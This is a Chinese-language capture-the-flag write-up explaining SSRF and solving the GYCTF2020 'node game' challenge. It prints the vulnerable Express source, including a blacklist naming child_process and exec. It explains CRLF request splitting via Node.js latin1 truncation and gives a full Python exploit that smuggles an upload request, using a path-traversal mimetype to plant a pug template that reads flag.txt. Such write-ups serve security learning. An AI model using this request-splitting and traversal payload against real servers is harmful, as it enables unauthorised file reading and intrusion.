一、什么是ssrf

二、ssrf 示例

通常可以通过观察参数中是否存在url来判断ssrf

修改成百度的url后会发现百度的搜索按钮出现在了当前页面,这里访问的百度,实际是通过服务器访问的,而不是本地
三、通过拆分请求实现是ssrf利用

// 示例:中文字符"中" (Unicode: 0x4E2D)
const chineseChar = "中"; // UTF-16: 0x4E2D
// 使用latin1编码转换时:
// 原始Unicode: 0x4E2D (二进制: 01001110 00101101)
// latin1只能处理单字节,所以:
// 截取低字节: 00101101 (0x2D)
// 最终输出: 0x2D (对应ASCII字符"-")
v = "/caf\u{E9}\u{01F436}"
// 解码为: "/café🐶"
// 包含:
// - '/' (U+002F)
// - 'c' (U+0063)
// - 'a' (U+0061)
// - 'f' (U+0066)
// - 'é' (U+00E9) - 拉丁小写字母e带重音
// - '🐶' (U+1F436) - 狗表情符号
// JavaScript字符串内部是UTF-16编码
// "🐶" 在UTF-16中是代理对: 0xD83D 0xDC36
// 内存中存储: [0xD8, 0x3D, 0xDC, 0x36] (4字节)
// Buffer.from(v, 'latin1') 转换规则:
// 对于每个UTF-16码元(16位):
// 1. 只取低8位(最低有效字节)
// 2. 丢弃高8位
// 对于 "🐶" 的转换:
// 第一个码元: 0xD83D → 取低8位: 0x3D (对应ASCII '=')
// 第二个码元: 0xDC36 → 取低8位: 0x36 (对应ASCII '6')
// 步骤3: 解码回字符串
// Buffer中的字节: [0x2F, 0x63, 0x61, 0x66, 0xE9, 0x3D, 0x36]
// 解码为: '/' 'c' 'a' 'f' 'é' '=' '6'
\u010D→ 转换为 UTF-8 字节:C4 8D→ URL 编码:%C4%8D
\u010A→ 转换为 UTF-8 字节:C4 8A→ URL 编码:%C4%8A
// Node.js 显示时,自动解码为实际字符
'http://example.com/čĊ/test'
// 攻击者构造的恶意 URL
'http://example.com/\u{010D}\u{010A}/test'
// Node.js 8 使用 latin1 编码处理路径
Buffer.from('http://example.com/\u{010D}\u{010A}/test', 'latin1').toString()
// 结果: 'http://example.com/\r\n/test'
截断原理:
Unicode 字符: \u{010D} (č) 和 \u{010A} (Ċ)
十六进制: 0x010D 和 0x010A
二进制: 0000 0001 0000 1101 和 0000 0001 0000 1010
latin1 只保留低8位(一个字节):
\u{010D} → 0x0D → 回车符 \r
\u{010A} → 0x0A → 换行符 \n
四、GYCTF2020 node game
题目中两点地方可以点击,点击第一个可以获取到源码

点击第二个可以进行文件上传,但服务器只允许内网地址上传
先查看源码
java
var express = require('express');
var app = express();
var fs = require('fs');
var path = require('path'); // 处理文件路径
var http = require('http');
var pug = require(`pug`); // 模板渲染
var morgan = require('morgan'); // 日志
const multer = require('multer'); // 用于处理multipart/form-data类型的表单数据,实现上传功能;个人一般使用formidable实现上传
// 将上传的文件存储在./dist[自动创建]返回一个名为file的文件数组
app.use(multer({dest: './dist'}).array('file'));
// 使用简化版日志
app.use(morgan('short'));
// 静态文件路由
app.use("/uploads", express.static(path.join(__dirname, '/uploads')))
app.use("/template", express.static(path.join(__dirname, '/template')))
app.get('/', function (req, res) {
// GET方法获取action参数
var action = req.query.action ? req.query.action : "index";
// action中不能包含/ \\
if (action.includes("/") || action.includes("\\")) {
res.send("Errrrr, You have been Blocked");
}
// 将/template/[action].pug渲染成html输出到根目录
file = path.join(__dirname + '/template/' + action + '.pug');
var html = pug.renderFile(file);
res.send(html);
});
app.post('/file_upload', function (req, res) {
var ip = req.connection.remoteAddress; // remoteAddress无法伪造,因为TCP有三次握手,伪造源IP会导致无法完成TCP连接
var obj = {msg: '',}
// 请求必须来自localhost
if (!ip.includes('127.0.0.1')) {
obj.msg = "only admin's ip can use it"
res.send(JSON.stringify(obj));//JSON.stringify()方法用于将JavaScript值转换为JSON字符
return
}
// node.js读取文件 fs.readFile(),一种格式fs.readFile(filePath,{encoding:"utf-8"}, function (err, fr){
fs.readFile(req.files[0].path, function (err, data) {
// 判断上传文件合法
if (err) {
obj.msg = 'upload failed';
res.send(JSON.stringify(obj));
} else {
// 文件路径为/uploads/[mimetype]/filename,mimetype可以进行目录穿越实现将文件存储至/template并利用action渲染到界面
var file_path = '/uploads/' + req.files[0].mimetype + "/";
var file_name = req.files[0].originalname
var dir_file = __dirname + file_path + file_name
if (!fs.existsSync(__dirname + file_path)) {
try {
fs.mkdirSync(__dirname + file_path)
} catch (error) {
obj.msg = "file type error";
res.send(JSON.stringify(obj));
return
}
}
try {
fs.writeFileSync(dir_file, data)
obj = {msg: 'upload success', filename: file_path + file_name}
} catch (error) {
obj.msg = 'upload failed';
}
res.send(JSON.stringify(obj));
}
})
})
// 查看题目源码
app.get('/source', function (req, res) {
res.sendFile(path.join(__dirname + '/template/source.txt'));
});
// ssrf核心
app.get('/core', function (req, res) {
var q = req.query.q;
var resp = "";
if (q) {
var url = 'http://localhost:8081/source?' + q
console.log(url)
// 对url字符进行waf
var trigger = blacklist(url);
if (trigger === true) {
res.send("error occurs!");
} else {
try {
// node对/source发出请求,此处可以利用字符破坏进行切分攻击访问/file_upload路由(❗️此请求发出者为localhost主机),实现对remoteAddress的绕过
http.get(url, function (resp) {
resp.setEncoding('utf8');
resp.on('error', function (err) {
if (err.code === "ECONNRESET") {
console.log("Timeout occurs");
}
});
// 返回结果输出到/core
resp.on('data', function (chunk) {
try {
resps = chunk.toString();
res.send(resps);
} catch (e) {
res.send(e.message);
}
}).on('error', (e) => {
res.send(e.message);
});
});
} catch (error) {
console.log(error);
}
}
} else {
res.send("search param 'q' missing!");
}
})
// 关键字waf 利用字符串拼接实现绕过
function blacklist(url) {
var evilwords = ["global", "process", "mainModule", "require", "root", "child_process", "exec", "\"", "'", "!"];
var arrayLen = evilwords.length;
for (var i = 0; i < arrayLen; i++) {
const trigger = url.includes(evilwords[i]);
if (trigger === true) {
return true
}
}
}
var server = app.listen(8081, function () {
var host = server.address().address
var port = server.address().port
console.log("Example app listening at http://%s:%s", host, port)
})/:根据 action 选择并渲染 /template/.pug 模板
/source:回显源码文件
/file_upload:上传文件,但限制必须来自 127.0.0.1
/core:拼一个指向内网 localhost:8081 的 URL,http.get() 去请求,再返回响应
action 来自 query,且禁止出现 / 和 \,然后用 pug.renderFile() 渲染:
这意味着:只要把一个 .pug 文件放进 /template/ 目录,就能通过 /?action=xxx 让它被渲染并回显
/file_upload:上传点:
它用 req.connection.remoteAddress 判断是否包含 127.0.0.1,不是就直接拒绝
上传后的文件最终写到这个路径:
/uploads/<mimetype>/<originalname>
而 mimetype 是可控输入(从 multipart 的 Content-Type / mimetype 体系里来),于是出现"把 mimetype 写成 ../template 之类"的 目录穿越写文件风险
/core:SSRF 入口(但普通 SSRF 不够)
它把传入的 q 拼到:http://localhost:8081/source? 后面,然后 http.get(url) 发起请求。
里面的黑名单那,字符串拼接可绕过路径穿越:
文件路径的构造:
file_path = '/uploads/' + req.files[0].mimetype + "/",然后 dir_file = __dirname + file_path + originalname,最后 writeFileSync(dir_file, data)。
mimetype 本质上是"来自用户上传元数据"的字符串
程序把它当成 目录名的一部分 直接拼接进路径
如果 mimetype 里带 ../(或其他能被路径解析吃掉的东西),就可能"跳出 uploads 目录",写到任意位置请求走私:
/file_upload 的门禁是 remoteAddress 必须包含 127.0.0.1,外网无法上传
但 /core 里 http.get('http://localhost:8081/source?...') 是服务器自己向内网发起连接(SSRF)。
如果能让这一次 http.get() 的底层请求拆成两段,请求目标仍然是内网服务(同一条 TCP 连接/同一个 host 语义)
可以通过TCP来拆分
TCP 根本不知道什么是"请求"
TCP 只负责:按顺序交付一串字节流
HTTP 服务器是自己在 字节流里找边界 决定哪里是一条请求
只需要同一条 TCP 连接里,塞进了多段"看起来像 HTTP 请求"的字节序列,服务器就会把它们解析成多条请求
在 TCP 层,内网服务器看到的是:
[字节][字节][字节][字节][字节]......
它 不知道:
哪一段是 GET
哪一段是 POST
哪一段是 header
哪一段是 body
它只知道:
客户端又给我发了一些字节
HTTP 服务器的解析逻辑(简化版):
大多数 HTTP 服务器内部逻辑类似:
while (连接未关闭) {
读取字节
如果读到:
请求行 + 请求头 + \r\n\r\n
那么:
认为:一条 HTTP 请求头结束了
→ 如果有 Content-Length,再继续读 body
→ 处理该请求
}
HTTP/1.1 里,一条请求是靠这些规则拆的:
请求头结束标志
\r\n\r\n
body 长度
由 Content-Length 决定
或 chunked 编码
拆分的本质是在一条 TCP 字节流里,伪造出了多个 HTTP 请求的结构
GET /source?... HTTP/1.1\r\n
Host: localhost\r\n
\r\n
POST /file_upload HTTP/1.1\r\n
Host: 127.0.0.1\r\n
Content-Length: ...\r\n
\r\n
<POST body>
GET / HTTP/1.1\r\n
\r\n
内网服务器看到的是:
第一段:完整 GET → 处理
紧接着:又来了一个合法的请求行 → 再处理
又来一个 → 再处理
最后末尾补一条 GET 是为了让 HTTP 解析器"优雅地结束",避免连接卡死或请求失败
补一个 GET = "重同步(resync)"
一个最简单、最安全的 HTTP 请求是:
GET / HTTP/1.1\r\n
\r\n
它的作用是:
不带 body
不依赖 Content-Length
请求一结束,解析器就能立刻回到"空闲状态"
相当于对服务器说:
"前面那条 POST 已经结束了,接下来是一个新的、干净的请求"
在文件上传处抓包

对抓取到的文件上传的数据包进行删除Cookie,并将Host、Origin、Referer等改为本地地址、Content-Type改为 .../template 用于目录穿越(注意Content-Length也需要改成变化后的值),然后利用以下脚本:
python
import requests
import urllib.parse
payload = ''' HTTP/1.1
POST /file_upload HTTP/1.1
Host: 127.0.0.1
Content-Length: 266
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: 127.0.0.1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytiv5xTGEO0V9ggkc
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: 127.0.0.1/?action=upload
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarytiv5xTGEO0V9ggkc
Content-Disposition: form-data; name="file"; filename="flgg.pug"
Content-Type: ../template
doctype html
html
head
style
include ../../../../../../../flag.txt
------WebKitFormBoundarytiv5xTGEO0V9ggkc--
GET / HTTP/1.1
test:'''.replace("\n","\r\n")
def payload_encode(raw):
ret = u""
for i in raw:
ret += chr(0x0100+ord(i))
return ret
payload = payload_encode(payload)
print(payload)
r = requests.get('http://f7eab690-f200-4355-91f7-65c6290ed626.node4.buuoj.cn:81/core?q=' + urllib.parse.quote(payload))
print(r.text)
#urllib.parse.quote:URL只允许一部分ASCII字符,其他字符(如汉字)是不符合标准的,此时就要进行编码。加密也可以用另一种方法
python
def payload_encode(raw):
ret = u""
for i in raw:
ret += chr(0x0100+ord(i))
return ret
payload = payload_encode(payload)
↓
payload = payload.replace('\r\n', '\u010d\u010a') \
.replace('+', '\u012b') \
.replace(' ', '\u0120') \
.replace('"', '\u0122') \
.replace("'", '\u0a27') \
.replace('[', '\u015b') \
.replace(']', '\u015d') \
.replace('`', '\u0127') \
.replace('"', '\u0122') \
.replace("'", '\u0a27') \
.replace('[', '\u015b') \
.replace(']', '\u015d') \上传pug成功之后,访问?action=pug的名字 (好像pug不久就会清除掉)
